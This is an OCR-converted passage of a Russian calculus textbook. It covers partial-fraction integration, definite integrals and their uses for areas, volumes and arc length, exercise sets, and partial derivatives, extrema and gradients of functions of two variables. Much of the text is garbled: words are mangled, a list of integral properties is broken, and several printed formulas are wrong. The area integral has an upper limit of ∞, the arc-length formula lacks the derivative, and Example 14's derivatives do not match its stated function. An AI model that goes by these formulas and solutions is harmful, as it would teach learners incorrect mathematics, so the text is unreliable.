Перейдем к рассмотрению чуть более сложного случая, когда знаменатель содержит только линейные сомножители, причем некоторые из них кратные.

$$
\text{Пример } 27 \quad \int \frac{x-1}{x(x+1)^3} \, dx \, .
$$

Решение.

$$
\int \frac{x-1}{x(x+1)^3} dx = \int \left[ \frac{\dot{A}}{x} + \frac{B_1}{x+1} + \frac{B_2}{(x+1)^2} + \frac{B_3}{(x+1)^3} \right] dx.
$$
  

$$
x - 1 = A(x+1)^3 + B_1 x(x+1)^2 + B_2 x(x+1) + B_3 x.
$$

Положив последовательно  $x = 0$  и  $x = -1$ , легко найдем два неизвестных коэффициента:

$$
x = 0:
$$
  $-1 = A$   $A = -1$   
 $x = -1:$   $-2 = -B_3$   $B_3 = 2$ 

Остальные два найдем, приравняв коэффициенты при одинаковых степенях левой и правой частей тожлества:

$$
x^3
$$
: 0 = A + B<sub>1</sub>, B<sub>1</sub> = -A, B<sub>1</sub> = 1,  
 $x^2$ : 0 = 3A + 2B<sub>1</sub> + B<sub>2</sub>, B<sub>2</sub> = -3A - 2B<sub>1</sub> = 3 - 2 = 1.

Тогда

$$
\int \frac{x-1}{x(x+1)^3} dx = -\int \frac{dx}{x} + \int \frac{dx}{x+1} + \int \frac{dx}{(x+1)^2} + \int \frac{dx}{(x+1)^3} = -\ln|x| + \ln|x+1| - \frac{1}{x+1} - \frac{1}{2(x+1)^2} + C
$$

Рассмотрим теперь случай, когда знаменатель содержит некратные квадратичные сомножители с отрицательным дискриминантом.

Пример 28 
$$
\int \frac{x^2 - 2}{(x - 1)(x^2 + 6x + 13)} dx.
$$

Решение.

$$
\int \frac{x^2 - 2}{(x - 1)(x^2 + 6x + 13)} dx = \int \left[ \frac{A}{x - 1} + \frac{Bx + C}{x^2 + 6x + 13} \right] dx.
$$
  

$$
x^2 - 2 = A(x^2 + 6x + 13) + (Bx + C)(x - 1).
$$

Положим  $x=1$ :

$$
-1 = A \cdot 20, \quad A = -\frac{1}{20}.
$$

Остальные неизвестные найдем, приравнивая коэффициенты при одинаковых степенях:

$$
x^2
$$
: 1 = A + B, B = 1 +  $\frac{1}{20} = \frac{21}{20}$ .  
 $x = 0$ : -2 = 13A - C, C = 13 $\left(-\frac{1}{20}\right)$ + 2 =  $\frac{27}{20}$ .

Тогда

$$
\int \frac{x^2 - 2}{(x - 1)(x^2 + 6x + 13)} dx = -\frac{1}{20} \int \frac{dx}{x - 1} + \int \frac{\frac{21}{20}x + 27}{t^2 + 6x + 13} dx =
$$
\n
$$
= -\frac{1}{20} \int \frac{dx}{x} + \frac{1}{20} \int \frac{21x + 27}{x^2 + 6x + 13} dx = \begin{vmatrix} x^2 + 6x + 13 = (x + 3)^2 + 4\\ x + 3 = t, & x = t - 3 \end{vmatrix} =
$$
\n
$$
= -\frac{1}{20} \ln|x - 1| + \frac{1}{20} \int \frac{21(t - 3) + 27}{t^2 + 4} dt =
$$
\n
$$
= -\frac{1}{20} \ln|x - 1| + \frac{21}{40} \int \frac{2t}{t^2 + 4} dt + \frac{9}{5} \int \frac{dt}{t^2 + 4} = -\frac{1}{20} \ln|x - 1| + \frac{21}{40} \ln|t^2 + 4| + \frac{9}{10} arctg \frac{t}{2} + C =
$$
\n
$$
= -\frac{1}{20} \ln|x - 1| + \frac{21}{40} \ln|x^2 + 6x + 13| + \frac{9}{10} arctg \frac{x + 3}{2} + C.
$$

## Вопросы для самопроверки

- 1. Что называется первообразной?
- 2. Сформулируйте основные свойства неопределенного интеграла.
- 3. В чем заключается метод замены переменной?
- 4. Какие функции целесообразно интегрировать по частям? Почему?
- 5. Как разложить рациональную дробь на простейшие?

## Определенный интеграл

Пусть функция  $y = f(x)$  определена на отрезке  $[a, \theta]$ . Разобьём этот отрезок на части точками  $x_0 = a < x_1 < x_2 < ... < x_n = b$ . Получим частичных отрезков длиной  $"n"$  $\Delta x_i = x_i - x_{i-1}$  каждый.

В каждом частичном отрезке выберем произвольную точку  $c_i \in [x_{i-1}, x_i]$  и вычислим в ней значение функции  $f(c_i)$ .

Составим сумму произведений:

$$
S_n = f(c_i)\Delta x_1 + f(c_i 0\Delta x_2 + ... + f(c_n)\Delta x_n = \sum_{i=1}^n f(c_i)\Delta x_i.
$$

Эта сумма называется *интегральной суммой* функции  $y = f(x)$  на отрезке [a, e]. Перейдем к пределу в последнем выражении, когда максимальный из отрезков  $\Delta x_i \rightarrow 0$ .

Если при этом сумма  $S_n$  имеет предел  $J$ , не зависящей от способа разбиения отрезка [ $a,e$ ] на части и от выбора точек  $c_i$  в них, то число J называют определенным интегралом от функции  $y = f(x)$  на отрезке [a, b]:

$$
\int_{a}^{b} f(x)dx = \lim_{\max \Delta x_i \to 0} \sum_{i=1}^{n} f(c_i) \Delta x_i.
$$

В таких случаях функцию  $f(x)$  называют интегрируемой на отрезке [а, в] и для нее справедлива теорема, утверждающая, что любая непрерывная на отрезке  $[a, \theta]$  функция, является интегрируемой.

$$
\begin{array}{ll}\n\begin{array}{ll}\nb \\
\text{1)} \int f(x)dx = -\int f(x)dx; & a \\
\begin{array}{ll}\na \\
\text{2)} \int f(x)dx = 0; \\
\end{array} \\
\text{3) } \int f(x)dx = \int f(x)dx + \int f(x)dx; \\
\begin{array}{ll}\na \\
\text{3} \int f(x)dx = \int f(x)dx + \int f(x)dx; \\
\begin{array}{ll}\nb \\
\text{4} \int f(x)dx + f_2(x) \int dx = \int f_1(x)dx + \int f_2(x)dx; \\
\begin{array}{ll}\na \\
\text{5} \end{array} \\
\text{5) } \int cf(x)dx = c \int f(x)dx, \text{ the } c-\text{nocrosh, and} \\
\begin{array}{ll}\na \\
\text{6} \end{array}\n\end{array}
$$

## Правила вычисления определенного интеграла

1) Формула Ньютона-Лейбница:  
\n
$$
\int_{a}^{b} f(x)dx = F(x) \Big|_{a}^{b} = F(b) - F(a),
$$
\n  
\nгде  $F(x)$ - первообразная для  $f(x)$ .  
\n2) Интегрирование по частям:  
\n
$$
\int_{a}^{b} uv = uv \Big|_{a}^{b} - \int_{a}^{b} v du,
$$

где  $u(x)$  и  $v(x)$  - непрерывные и дифференцируемые функции на отрезке [a, b].  $\mathbf{L} \mathbf{L} = \mathbf{L}$ 

3) Замена переменной:  
\n
$$
\int_{a}^{b} f_1(x) dx = \int_{\alpha}^{\beta} f[\varphi(t) \cdot \frac{1}{\varphi}(t) dt,
$$

где  $x = \varphi(t)$ - функция, непрерывная вместе со своей производной  $\varphi'(t)$  на отрезке  $\alpha \leq t \leq \beta$ .

4) 
$$
\int_{-a}^{a} f(x)dx = \begin{cases} 0, & e\in I(-x) = -f(x) - \phi \text{y} + \phi \text{y} = 0, \\ 2 \int_{0}^{a} f(x)dx, & e\in I(-x) = f(x) - \phi \text{y} + \phi \text{y} = 0, \\ 0, & e\in I(-x) = f(x) - \phi \text{y} + \phi \text{y} = 0. \end{cases}
$$

Пример Вычислить:

$$
\int_{\frac{\pi}{6}}^{\frac{\pi}{4}} \frac{dx}{\cos^2 x}.
$$

Решение.

По формуле Ньютона-Лейбница будем иметь:

$$
\int_{\frac{\pi}{6}}^{\frac{\pi}{4}} \frac{dx}{\cos^2 x} = t g x \bigg|_{\frac{\pi}{6}}^{\frac{\pi}{4}} = t g \frac{\pi}{4} - t g \frac{\pi}{6} = 1 - \frac{\sqrt{3}}{3}.
$$

Пример Вычислить:

$$
\int\limits_{0}^{1} xe^{-x} dx.
$$

Решение. Используем формулу интегрирования по частям:

$$
\int_{0}^{1} xe^{-x} dx = \left| \begin{matrix} x = u & dx = du, \\ e^{-x} dx = dv, \ v = -e^{-x} \end{matrix} \right| = -xe^{-x} \left| \begin{matrix} 1 & 1 \\ 0 & e^{-x} dx = -e^{-x} \\ 0 & 0 \end{matrix} \right| = -2e^{-x} + 1 = \frac{e-2}{e}.
$$

Пример Вычислить:

$$
\int\limits_0^r \sqrt{r^2 - x^2} \, dx
$$

Решение.

Сделаем замену переменной:  $x = r \sin t$ ,

$$
dx = r \cos t dt; \quad x = 0 \Rightarrow t = 0; \quad x = r \Rightarrow t = \frac{\pi}{2}.
$$
  

$$
\int_{0}^{r} \sqrt{r^2 - x^2} dx = \int_{0}^{\frac{\pi}{2}} \sqrt{r^2 - r^2 \sin^2 t} r \cos t dt = r^2 \int_{0}^{\frac{\pi}{2}} \cos^2 t dt = \frac{1}{2} r^2 \int_{0}^{\frac{\pi}{2}} (1 + \cos 2t) dt =
$$

$$
= \frac{1}{2} r^2 \left[ t + \frac{1}{2} \sin 2t \right]_0^2 = \frac{r^2}{2} \left[ \left( \frac{\pi}{2} + \frac{1}{2} \sin \pi \right) - \left( 0 + \frac{1}{2} \sin 0 \right) \right] = \frac{\pi r^2}{4}.
$$

## Приложения определенного интеграла Вычисление площадей плоских фигур



Используя геометрический смысл определенного интеграла, нетрудно получить формулу для вычисления площади плоской фигуры, ограниченной кривыми  $f_1(x) \le f_2(x)$  и прямыми  $x = a$ ,  $\tilde{o} = b$ :

$$
S = \int_a^{\infty} [f_1(x) - f_2(x)] dx.
$$

$$
\phi = f_1(x), \ y = f_2(x)
$$

Пример

Вычислить площадь фигуры, ограниченной параболой  $y = 4x - x^2$  и осью  $Qx$ . Решение.

Парабола пересекает ось Ox в точках  $O(0,0)$  и  $M(4,0) f_2(x) = 4\tilde{o} - \tilde{o}^2$ ,

$$
f_1(x) = 0
$$
. $\text{Iostromy: } S = \int_0^4 (4x - x^2) dx = \left[ 2x^2 - \frac{1}{3}x^3 \right]_0^4 = \frac{32}{3} \text{(KB.e.)}$ .



## Вычисление объемов тел врашения

При вращении криволинейной трапеции, ограниченной линиями:  $y_1 = f_1(x)$ ,  $y_2 = f_2(x)$ ,  $\left[0 \le f_1(x) \le f_2(x)\right]$   $x = a$ ;  $x = b$  вокруг оси  $Ox$ , получим объем тела вращения:



## Вычисление длины дуги плоской кривой

сли кривая  $y = f(x)$  имеет непрерывную производную на отрезке [a,b], то длина дуги этой кривой находится по формуле:

$$
\alpha = \int_{a}^{b} \sqrt{1 + y^{2}} dx.
$$

### Пример

Найти длину дуги кривой  $y^2 = x^3$  от  $x = 0$  до  $x = 1$  ( $y \ge 0$ ). Решение.

$$
\text{Haŭqem } y = \frac{3}{2} x^{\frac{1}{2}}. \text{ Torga } \alpha = \int_{0}^{1} \sqrt{1 + \frac{9}{4} x} \, dx = \frac{4}{9} \cdot \frac{2}{3} (1 + \frac{9}{4} x)^{\frac{3}{2}} \bigg|_{0}^{1} = \frac{8}{27} \bigg( \frac{13}{4} \bigg)^{\frac{3}{2}} - \frac{8}{27} = \frac{8}{27} \bigg( \frac{13}{8} \sqrt{13} - 1 \bigg).
$$

## Вопросы для самопроверки

- 1. Что называется интегральной суммой для функции  $f(x)$  на отрезке  $[a,b]$ ?
- 2. Что называется определенным интегралом?
- 3. Каковы геометрический и физический смыслы определенного интеграла?
- 4. Назовите основные свойства определенного интеграла.
- 5. Назовите основные методы (правила) вычисления определенного интеграла.
- 6. Перечислите основные приложения определенного интеграла.

## Задание 5

неопределенные интегралы способом подстановки (методом замены Найти переменного).



## Задание 6

Найти неопределенные интегралы, использу вадрата.



3 BBLJERHE HODHOTO K  
\n11. 
$$
\int \frac{8x-7}{x^2 + 10x + 29} dx
$$
\n12. 
$$
\int \frac{11x-3}{x^2 + 6x + 13} dx
$$
\n13. 
$$
\int \frac{10x-7}{x^2 - 8x + 20} dx
$$
\n14. 
$$
\int \frac{3x + 11}{x^2 - 16x + 68} dx
$$
\n15. 
$$
\int \frac{5x + 16}{x^2 + 2x + 17} dx
$$
\n16. 
$$
\int \frac{3x - 11}{x^2 - 8x + 20} dx
$$
\n17. 
$$
\int \frac{17x + 5}{x^2 - 12x + 40} dx
$$
\n18. 
$$
\int \frac{12x - 7}{x^2 + 16x + 65} dx
$$
\n19. 
$$
\int \frac{8x - 7}{x^2 - 2x + 17} dx
$$
\n20. 
$$
\int \frac{17x - 3}{x^2 + 8x + 32} dx
$$

## Задание 7

Найти неопределенные интегралы, применяя метод интегрирования по частям.





# Задание 8

Найти неопределенные интегралы, пользуясь разложением рациональных дробей на простейшие.

1. 
$$
\int \frac{x}{x^3 + 1} dx
$$
  
\n2.  $\int \frac{x + 20}{x^3 - 8} dx$   
\n3.  $\int \frac{3x + 1}{x(x^2 + 1)} dx$   
\n4.  $\int \frac{2x + 5}{x^3 + 2x} dx$   
\n5.  $\int \frac{3x - 1}{x^3 + 3x} dx$   
\n6.  $\int \frac{8x + 5}{(x + 1)(x^2 + 2)} dx$   
\n7.  $\int \frac{7x - 2}{(x - 3)(x^2 + 1)} dx$   
\n8.  $\int \frac{5x - 11}{x(x^2 + 4)} dx$   
\n9.  $\int \frac{3x}{(x + 1)(x^2 + 3)} dx$   
\n10.  $\int \frac{3x}{x^3 - 1} dx$   
\n11.  $\int \frac{3x - 1}{x(x^2 + 4)} dx$   
\n12.  $\int \frac{5x - 1}{x^3 + 1} dx$   
\n13.  $\int \frac{2x + 5}{x^3 - 4x} dx$   
\n14.  $\int \frac{2x + 5}{x^3 - 4x} dx$   
\n15.  $\int \frac{x}{(x + 5)(x^2 + 3)} dx$   
\n16.  $\int \frac{x + 1}{(x - 1)(x^2 + 4)} dx$   
\n17.  $\int \frac{x}{(x - 3)(x^2 + 10)} dx$   
\n18.  $\int \frac{2x + 5}{x(x^2 + 6)} dx$   
\n19.  $\int \frac{x - 3}{(x + 2)(x^2 + 5)} dx$   
\n10.  $\int \frac{2x}{x^3 - 1} dx$   
\n20.  $\int \frac{x - 2}{(x + 2)(x^2 + 3)} dx$ 

 $\frac{3$ адание 9 Вычислить площадь, ограниченную заданными параболами.

1. 
$$
y=\frac{1}{2}x^2-x+1;
$$
  
\n $y=-\frac{1}{2}x^2+3x+6.$   
\n2.  $y=\frac{1}{2}x^2+x+2;$   
\n $y=-\frac{1}{2}x^2-5x+7.$   
\n3.  $y=\frac{1}{3}x^2-3x+2;$   
\n $y=-\frac{2}{3}x^2-2x+4.$   
\n4.  $y=2x^2+6x-3;$   
\n $y=-x^2+x+5.$   
\n  
\n4.  $y=2x^2+x+5.$   
\n $y=-x^2+2x-1.$   
\n $y=-x^2-2x-5;$   
\n $y=-x^2-2x-5;$   
\n $y=-x^2-2x-5;$   
\n $y=-x^2-2x-1.$ 

5. 
$$
y=3x^2-5x-1;
$$
  
\n $y=-x^2+2x+1.$   
\n6.  $y=x^2-3x-1;$   
\n $y=-x^2-2x+5.$   
\n $y=-x^2-2x+5.$   
\n $y=-x^2-2x+5.$   
\n $y=-\frac{1}{2}x^2-2x+3.$ 

# Тема 5. Дифференциальное исчисление функции нескольких действительных переменных

## Функции нескольких переменных

Пусть задано множество D упорядоченных пар чисел  $(x, y)$ . Соответствие f, которое каждой паре чисел $(x, y) \in D$  сопоставляет одно и только одно число  $z \in R$ , называется функцией двух переменных, определенной на множестве  $D$  со значениями в  $R$ ,  $\overline{M}$ записывается в виде  $z = f(x, y)$ .

Частной произволной функции нескольких переменных называется производная функции одной из этих переменных при условии постоянства значений остальных переменных. Обозначения частных производных:  $\frac{\partial f(x; y)}{\partial x}$ ;  $\frac{\partial f(x; y)}{\partial y}$ ;  $z'_x$ ;  $z'_y$ .

Частные производные  $\frac{\partial f(x; y)}{\partial x}$ ;  $\frac{\partial f(x; y)}{\partial y}$  называют частными производными первого

порядка. Их можно рассматривать как функции от  $(x, y) \in D$ . Эти функции также могут иметь частные производные, которые называются частными производными второго порядка. Они определяются и обозначаются следующим образом:

$$
\frac{\partial}{\partial x}(\frac{\partial f}{\partial x}) = \frac{\partial^2 z}{\partial x^2} = z''_{xx}; \qquad \frac{\partial}{\partial y}(\frac{\partial f}{\partial y}) = \frac{\partial^2 z}{\partial y^2} = z''_{yy};
$$
\n
$$
\frac{\partial}{\partial x}(\frac{\partial f}{\partial y}) = \frac{\partial^2 z}{\partial y \partial x} = z''_{yx}; \qquad \frac{\partial}{\partial y}(\frac{\partial f}{\partial x}) = \frac{\partial^2 z}{\partial x \partial y} = z''_{xy}.
$$

Частные производные второго или более высокого порядка, взятые по различным переменным, называются смешанными частными производными.

Теорема. Если частные производные непрерывны, то смешанные производные одного порядка, отличающиеся лишь порядком дифференцирования, равны между собой.

В частности, для 
$$
z = f(x; y)
$$
 имеем:  $\frac{\partial^2 z}{\partial y \partial x} = \frac{\partial^2 z}{\partial x \partial y}$ 

Пример 13. Найти производные первого порядка и смешанную производную второго порядка функции  $z = x^3 - 3x^2y^3 - \sin xy$ .

Решение. При нахождении частной производной по х полагаем у постоянной:  $\frac{\partial z}{\partial x} = (x^3 - 3x^2y^3 - \sin xy)'_x = 3x^2 - 6xy^3 - \cos xy \cdot (xy)'_x = 3x^2 - 6xy^3 - y \cdot \cos xy$ . При нахождении производной частной  $\Pi$ <sup>O</sup>  $\mathbf{v}$ полагаем  $\boldsymbol{x}$ постоянной:  $\frac{\partial z}{\partial y} = (x^3 - 3x^2y^3 - \sin xy)'_y = -9x^2y^2 - \cos xy \cdot (xy)'_y = -9x^2y^2 - x \cdot \cos xy.$  $\frac{\partial^2 z}{\partial x \partial y} = (3x^2 - 6xy^3 - y \cdot \cos xy)'_x = 6x - 6y^3 + y \cdot \sin xy \cdot (xy)'_x = 6x - 6y^3 + y^2 \cdot \sin xy.$ 

## Экстремум функции нескольких переменных

Пусть функция  $z = f(x, y)$  определена в некоторой области D, точка  $(x_0, y_0) \in D$ .

Точка  $(x_0; y_0)$  называется точкой максимума (минимума) функции  $z = f(x; y)$ , если существует такая  $\delta$ -окрестность точки  $(x_0; y_0)$ , что для каждой точки  $(x, y)$ , отличной от  $f(x; y) < f(x_0; y_0)$  $(x_0; y_0)$ ,  $\Box$ этой окрестности выполняется неравенство  $(f(x, y) > f(x_0; y_0)).$ 

Значение функции в точке максимума (минимума) называется максимумом (минимумом) функции. Максимум и минимум функции называются ее экстремумами.

**Теорема** (необходимые условия экстремума). Если в точке  $(x_0, y_0)$  дифференцируемая функция  $z = f(x, y)$  имеет экстремум, то ее частные производные в этой точке равны нулю:

$$
\begin{cases} \frac{\partial f(x_0; y_0)}{\partial x} = 0; \\ \frac{\partial f(x_0; y_0)}{\partial y} = 0. \end{cases}
$$

Точка, в которой частные производные первого порядка равны нулю, называется стационарной точкой функции.

Стационарные точки и точки, в которых хотя бы одна частная производная не существует, называются критическими точками.

**Теорема** (достаточное условие экстремума). Пусть в стационарной точке  $(x_0, y_0)$  и некоторой ее окрестности функция  $z = f(x, y)$  имеет непрерывные частные производные до второго порядка включительно. Вычислим в точке  $(x_0; y_0)$ значения

$$
A = \frac{\partial^2 f(x_0; y_0)}{\partial x^2}, \ B = \frac{\partial^2 f(x_0; y_0)}{\partial x \partial y}, \ C = \frac{\partial^2 f(x_0; y_0)}{\partial y^2}.
$$
  
Обозначим 
$$
\Delta = \begin{vmatrix} A & B \\ B & C \end{vmatrix} = AC - B^2.
$$

Тогда:

1. Если  $\Delta > 0$ , то функция  $f(x; y)$  имеет в точке  $(x_0; y_0)$  экстремум: максимум, если  $A < 0$  (C < 0); минимум, если  $A > 0$  (C > 0).

2. Если  $\Delta$  < 0, то функция  $f(x; y)$  в точке  $(x_0; y_0)$  экстремума не имеет.

В случае  $\Delta = 0$  необходимы дополнительные исследования.

Пример 14. Найти экстремум функции  $z = 3x^2y - x^3 - y^3$ 

<u>Решение.</u> Здесь  $z'_x = 6xy - 3x^2$ ;  $z'_y = 3x^2 - 4y^3$ . Точки, в которых частные производные не существуют, отсутствуют.

Найдем стационарные точки, решая систему уравнений:

$$
\begin{cases} 6xy - 3x^2 = 0 \\ 3x^2 - 4y^3 = 0 \end{cases}
$$

Отсюда получаем точки  $M_1(6:3)$  и  $M_2(0:0)$ .

Находим частные производные второго порядка данной функции:

 $z''_{rr} = 6y - 6x$ ,  $z''_{rr} = 6x$ ,  $z''_{rr} = -12y^2$ .

В точке М<sub>1</sub> (6;3) имеем: A=-18, B=36, C=-108, отсюда  $\hat{A}\tilde{N}-\hat{A}^2 = -18 \cdot (-108) - 36^2 = 648$ . T.e.  $\Lambda > 0$ .

Так как A<0, то в точке M<sub>1</sub> функция имеет локальный максимум:

 $z_{\text{max}} = z(6,3) = 3.36 \cdot 3 - 6^3 - 3^4 = 324 - 216 - 81 = 27.$ 

В точке  $M_2(0,0)$ : А=0, В=0, С=0 и, значит,  $\Delta$ =0. Проведем дополнительное исследование. Значение функции z в точке M<sub>2</sub> равно нулю:  $z(0,0)=0$ . Можно заметить, что  $z=-y^4 < 0$  при  $x=0$ ;  $y \neq 0$ ;  $z=-x^3 > 0$  при  $x < 0$ ,  $y = 0$ . Значит, в окрестности точки  $M_2(0,0)$  функция  $\zeta$  принимает как отрицательные, так и положительные значения. Следовательно, в точке  $M_2$ функция экстремума не имеет.

### Градиент. Производная по направлению

Скалярным полем называется плоская или пространственная область, с каждой точкой М которой связано определенное значение некоторой физической величины  $z = f(M)$ .

Задание поля скалярной величины *г* равносильно заданию скалярной (числовой) функции  $z = f(M)$ .

Линией уровня скалярного поля называется совокупность точек плоскости, в которых функция этого поля имеет одинаковые значения  $(f(x, y) = C, \text{rge } C = const)$ .

**Градиентом функции**  $z = f(x, y)$  называется вектор

$$
grad\ z = \frac{\partial z}{\partial x}\vec{i} + \frac{\partial z}{\partial y}\vec{j}.
$$

Направление вектора *grad* z в каждой точке  $M(x, y)$  совпадает с направлением нормали к поверхности (линии) уровня, проходящей через эту точку.

 $\vec{l}$ . **Производная функции**  $z = f(x, y)$  в точке  $M(x, y)$  в направлении вектора образующего с осями координат углы  $\alpha$  и  $\beta$ , вычисляется по формуле

$$
\frac{\partial z}{\partial l} = \frac{\partial z}{\partial x} \cos \alpha + \frac{\partial z}{\partial y} \cos \beta
$$

<u>Пример 15.</u> Найти градиент и производную функции  $z = \sqrt{x^2 + y^2}$  в точке M(3,4) в направлении вектора *l*, составляющего угол  $\alpha = \frac{\pi}{6}$  с положительным направлением оси *Ox*.

Решение. Найдем частные производные функции в точке М:

$$
\frac{\partial z}{\partial x} = \frac{x}{\sqrt{x^2 + y^2}}, \quad \frac{\partial z}{\partial x}\Big|_M = \frac{3}{5}; \qquad \frac{\partial z}{\partial y} = \frac{y}{\sqrt{x^2 + y^2}}, \qquad \frac{\partial z}{\partial y}\Big|_M = \frac{4}{5}.
$$
\nTorja традиент будет равен:

\n
$$
